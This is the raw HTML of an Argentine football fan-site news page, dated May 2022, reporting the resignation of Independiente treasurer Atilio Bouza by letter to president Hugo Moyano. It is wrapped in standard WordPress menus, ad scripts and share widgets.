	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Renunció Atilio Bouza</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-105442" class="post-105442 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-featured tag-atilio-bouza tag-club-atletico-independiente" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Renunció Atilio Bouza</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-13T20:52:23+00:00" >13 mayo, 2022</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_6970c3fe1965e" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F05%2F13%2Frenuncio-atilio-bouza%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Renunci%C3%B3+Atilio+Bouza&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F05%2F13%2Frenuncio-atilio-bouza%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza.jpg&description=Atilio Bouza, tesorero de Independiente, presentó la renuncia a su cargo en el club. Lo hizo de manera indeclinable a través de una carta.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Renunció Atilio Bouza %0A%0A https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6970c3fe1965e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza.jpg" data-caption=""><img width="696" height="514" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza-696x514.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza-696x514.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza-300x221.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza-1024x756.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza-768x567.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza-1536x1133.jpg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza-80x60.jpg 80w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza-1068x788.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza-569x420.jpg 569w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza.jpg 1740w" sizes="(max-width: 696px) 100vw, 696px" alt="atilio-bouza" title="atilio-bouza"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_6970c3fe1a801_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Atilio Bouza, tesorero de Independiente, presentó la renuncia a su cargo en el club.</strong></p>
<p>En un día agitado <a href="https://www.locoxelrojo.com/independiente/2022/05/13/un-paso-para-la-unidad/">por la reunión entre el oficialismo y la oposición</a>, un integrante de la Comisión Directiva optó por irse. <strong>A través de una carta dirigida al presidente Hugo Moyano, Bouza le notificó su renuncia indeclinable.</strong></p>
<p>¿Las causas? En el escrito expresa <strong>su disconformidad con decisiones que se tomaron en el último tiempo, las cuales manifestó internamente y no tuvo respuestas satisfactorias ni soluciones.</strong></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr"><a href="https://twitter.com/hashtag/Independiente?src=hash&amp;ref_src=twsrc%5Etfw">#Independiente</a> RENUNCIÓ Atilio Bouza, Tesorero del club. <a href="https://t.co/h2IgnfhmzM">pic.twitter.com/h2IgnfhmzM</a></p>
<p>&mdash; Gaston Bevilacqua (@gasbevi) <a href="https://twitter.com/gasbevi/status/1525248552506728455?ref_src=twsrc%5Etfw">May 13, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>&nbsp;</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_6970c3fe1aa1f_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/atilio-bouza/">Atilio Bouza</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2022/05/13/un-paso-para-la-unidad/">¿Un paso para la unidad?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2022/05/14/puro-sentimiento-rojo-se-abre/">Puro Sentimiento Rojo se abre</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/admin/"><img alt='' src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a></span></div><div class="td-author-description">Director General de <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en <a href="https://twitter.com/pablitorojo87">@pablitorojo87</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pablo Bufi"></span><meta itemprop="datePublished" content="2022-05-13T20:52:23+00:00"><meta itemprop="dateModified" content="2022-05-13T20:52:23-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Renunció Atilio Bouza"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza.jpg"><meta itemprop="width" content="1740"><meta itemprop="height" content="1284"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6970c3fe1c6e4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970c3fe1c6e4" ><script>var block_td_uid_4_6970c3fe1c6e4 = new tdBlock();
block_td_uid_4_6970c3fe1c6e4.id = "td_uid_4_6970c3fe1c6e4";
block_td_uid_4_6970c3fe1c6e4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6970c3fe1c6e4_rand","td_column_number":3,"live_filter_cur_post_id":105442,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970c3fe1c6e4_rand","tdc_css_class_style":"td_uid_4_6970c3fe1c6e4_rand_style"}';
